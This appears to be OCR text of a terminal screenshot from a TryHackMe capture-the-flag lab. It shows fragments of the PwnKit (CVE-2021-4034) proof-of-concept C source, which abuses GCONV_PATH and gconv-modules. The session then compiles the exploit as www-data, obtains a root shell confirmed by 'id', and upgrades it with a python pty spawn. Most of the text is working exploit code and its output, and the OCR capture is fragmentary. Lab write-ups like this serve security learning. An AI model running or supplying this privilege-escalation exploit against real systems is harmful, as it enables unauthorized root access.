 root@kali: /home/kali
Session Actions Edit View Help
root@kali: ~/tryhackme/ignite root@kali: /home/kali kali@kali: ~
"       system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/u
sr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
"       exit(0);\n"
"}";
int main(int argc, char *argv[]) {
FILE *fp;
system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x
'GCONV_PATH=./pwnkit'");
system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnki
t/gconv-modules");
"cve-2021-4034-poc.c" 27 lines, 931 characters written
<ml/fuel$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
www-data@ubuntu:/var/www/html/fuel$ ls -alrt
total 56
drwxrwxrwx 15 root     root     4096 Jul 26  2019 application
drwxrwxrwx  2 root     root     4096 Jul 26  2019 licenses
drwxrwxrwx  4 root     root     4096 Jul 26  2019 install
-rwxrwxrwx  1 root     root       40 Jul 26  2019 index.php
drwxrwxrwx  2 root     root     4096 Jul 26  2019 data_backup
drwxrwxrwx  8 root     root     4096 Jul 26  2019 codeigniter
drwxrwxrwx  2 root     root     4096 Jul 26  2019 scripts
drwxrwxrwx  3 root     root     4096 Jul 26  2019 modules
drwxrwxrwx  4 root     root     4096 Jul 26  2019 ..
-rw-r--r--  1 www-data www-data  931 Mar 18 18:33 cve-2021-4034-poc.c
drwxrwxrwx  9 root     root     4096 Mar 18 18:34 .
-rwxr-xr-x  1 www-data www-data 8920 Mar 18 18:34 cve-2021-4034-poc
www-data@ubuntu:/var/www/html/fuel$ ./cve-2021-4034-poc
#
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/var/www/html/fuel#
root@ubuntu:/var/www/html/fuel#
root@ubuntu:/var/www/html/fuel#
Add 1 hour
Terminate